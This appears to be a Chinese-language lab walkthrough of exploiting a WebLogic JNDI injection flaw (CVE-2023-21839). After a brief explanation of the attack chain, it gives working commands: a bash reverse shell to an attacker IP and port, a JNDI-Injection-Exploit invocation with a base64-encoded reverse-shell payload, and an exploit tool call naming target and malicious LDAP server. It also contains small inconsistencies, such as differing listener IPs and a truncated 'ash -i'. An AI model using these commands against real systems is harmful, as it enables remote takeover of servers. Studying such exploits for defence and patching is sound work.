【weblogic】JND注入漏洞

该漏洞的本质是 通过JNDI注入实现远程代码执行。其攻击链条可以概括为以下四步:

-

利用协议:攻击者利用 WebLogic 的 T3 或 IIOP 协议,将一个恶意的“远程对象”绑定到目标 WebLogic 服务器上。

-

对象特性:这个恶意对象继承自

OpaqueReference接口。当服务端对该对象进行lookup查找时,会自动触发其getReferent()方法。 -

恶意方法:WebLogic 自带的一个类

weblogic.deployment.jms.ForeignOpaqueReference正好实现了该接口,其getReferent()方法内部会执行context.lookup(this.remoteJNDIName)。这里的remoteJNDIName是攻击者可以控制的属性。 -

JNDI注入:攻击者将

remoteJNDIName的值设置为一个恶意的 RMI 或 LDAP 服务地址(如rmi://attacker-server/Exploit)。当服务端执行 lookup 时,会向攻击者控制的服务器请求该资源,并加载和执行恶意代码,从而完成远程命令执行。



bash -i >& /dev/tcp/192.168.142.135/7777 0>&1



java -jar JNDI-Injection-Exploit-1.0.jar -C""拼接成:java -jar JNDI-Injection-Exploit-1.0.jar -C"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xMzUvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}"

-

ash -i:启动一个交互式的 Bash。 -

>& /dev/tcp/192.168.142.162/7777:将 Bash 的输入、输出和错误流全部重定向到 TCP 连接。 -

192.168.142.162:这是攻击者自己的 IP 地址。 -

7777:这是攻击者在自己机器上监听的端口。 -

0>&1:将标准输入重定向到标准输出,确保这个 Shell 是完全交互式的。



192.168.142.135)上监听7777端口,成功接收到了来自目标WebLogic服务器(192.168.142.131)的反向连接



payload:CVE-2023-21839.exe -ip 192.168.142.131 -port 7001 -ldapldap://192.168.142.135:1389/prfxzn/bi5iwt(/ldap地址在第一个终端列出)

参数

说明

CVE-2023-21839.exe漏洞利用工具,专门针对 Oracle WebLogic CVE-2023-21839漏洞进行攻击。

-ip 192.168.142.131目标 WebLogic 服务器的 IP 地址(这里是

192.168.142.131)。

-port 7001目标 WebLogic 的端口(默认是

7001)。

-ldap ldap://192.168.142.135:1389/zzwxsz攻击者控制的恶意 LDAP 服务器地址(这里是

192.168.142.135:1389)在该目录在打开终端,要有.exe源程序文件攻击者使用专门的漏洞利用工具(CVE-2023-21839.exe),指定目标服务器和恶意的LDAP地址,成功触发了漏洞,成功接收到了来自目标WebLogic服务器(192.168.142.131)的反向连接。